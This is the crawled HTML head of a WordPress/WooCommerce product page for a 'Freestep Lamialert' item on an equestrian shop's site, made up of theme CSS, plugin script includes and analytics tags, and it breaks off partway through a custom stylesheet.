

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linneysequestrian.com/product/lamialert/
body_size: 47617
content:
<!DOCTYPE html>
<html class="no-js" lang="en" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Freestep Lamialert &#8211; Linneys Equestrian</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Feed" href="https://linneysequestrian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linneys Equestrian &raquo; Comments Feed" href="https://linneysequestrian.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Flamialert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linneysequestrian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinneysequestrian.com%2Fproduct%2Flamialert%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ascend-primary: #3c1f4d;--wp--preset--color--ascend-primary-light: #503361;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woof-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://linneysequestrian.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_main-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_woo-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_woo.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_select2-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_select2.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_posttype-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_posttype.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_pb-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_pb.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='ascend_icons-css' href='https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/css/ascend_icons.css?ver=1.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ascend-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=1737898075' type='text/css' media='all' />
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://linneysequestrian.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/vendor/custom-modernizer-min.js?ver=1.9.19" id="modernizrc-js"></script>
<link rel="https://api.w.org/" href="https://linneysequestrian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linneysequestrian.com/wp-json/wp/v2/product/8426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linneysequestrian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://linneysequestrian.com/product/lamialert/" />
<link rel='shortlink' href='https://linneysequestrian.com/?p=8426' />
<style><!--VUxSuGT]x--></style><script type="text/javascript">var light_error = "The image could not be loaded.", light_of = "%curr% of %total%";</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BLERLHFZGV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BLERLHFZGV');
</script><style type="text/css" id="kt-custom-css">a, .primary-color, .postlist article .entry-content a.more-link:hover,.widget_price_filter .price_slider_amount .button, .product .product_meta a:hover, .star-rating, .above-footer-widgets a:not(.button):hover, .sidebar a:not(.button):hover, .elementor-widget-sidebar a:not(.button):hover, .footerclass a:hover, .posttags a:hover, .tagcloud a:hover, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .wp-pagenavi a:hover, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .has-ascend-primary-color {color:#3c1f4d;} .comment-content a:not(.button):hover, .entry-content p a:not(.button):not(.select2-choice):not([data-rel="lightbox"]):hover, .kt_product_toggle_outer .toggle_grid:hover, .kt_product_toggle_outer .toggle_list:hover, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .product_meta a, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked+label, .kt-woo-account-nav .woocommerce-MyAccount-navigation ul li.is-active a, a.added_to_cart, .widget_pages ul li.kt-drop-toggle > .kt-toggle-sub, .widget_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_product_categories ul li.kt-drop-toggle > .kt-toggle-sub, .widget_recent_entries ul li a:hover ~ .kt-toggle-sub, .widget_recent_comments ul li a:hover ~ .kt-toggle-sub, .widget_archive ul li a:hover ~ .kt-toggle-sub, .widget_pages ul li a:hover ~ .kt-toggle-sub, .widget_categories ul li a:hover ~ .kt-toggle-sub, .widget_meta ul li a:hover ~ .kt-toggle-sub, .widget_product_categories ul li a:hover ~ .kt-toggle-sub,.kt-tabs.kt-tabs-style2 > li > a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .kt_bc_nomargin #kadbreadcrumbs a:hover, #kadbreadcrumbs a:hover, .footerclass .menu li a:hover, .widget_recent_entries ul li a:hover, .posttags a:hover, .tagcloud a:hover,.widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_product_categories ul li a:hover, .box-icon-item .icon-container .icon-left-highlight,.box-icon-item .icon-container .icon-right-highlight, .widget_pages ul li.current-cat > a, .widget_categories ul li.current-cat > a, .widget_product_categories ul li.current-cat > a, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .wp-pagenavi .current, .wp-pagenavi a:hover, .kt-mobile-header-toggle .kt-extras-label.header-underscore-icon, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current, .woocommerce-pagination ul.page-numbers li a:hover, .woocommerce-pagination ul.page-numbers li span:hover, .widget_layered_nav ul li.chosen a, .widget_layered_nav_filters ul li a, .widget_rating_filter ul li.chosen a, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations label:hover{border-color:#3c1f4d;} .kt-header-extras span.kt-cart-total, .btn, .button, .submit, button, input[type="submit"], .portfolio-loop-image-container .portfolio-hover-item .portfolio-overlay-color, .kt_product_toggle_outer .toggle_grid.toggle_active, .kt_product_toggle_outer .toggle_list.toggle_active, .product .woocommerce-tabs .wc-tabs > li.active > a, .product .woocommerce-tabs .wc-tabs > li.active > a:hover, .product .woocommerce-tabs .wc-tabs > li.active > a:focus, .product .woocommerce-tabs .wc-tabs:before, .woocommerce-info, .woocommerce-message, .woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, 